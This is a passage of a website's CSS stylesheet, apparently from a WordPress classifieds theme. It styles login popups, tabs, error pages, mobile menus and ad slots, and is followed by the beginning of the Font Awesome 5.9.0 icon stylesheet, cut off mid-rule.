	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
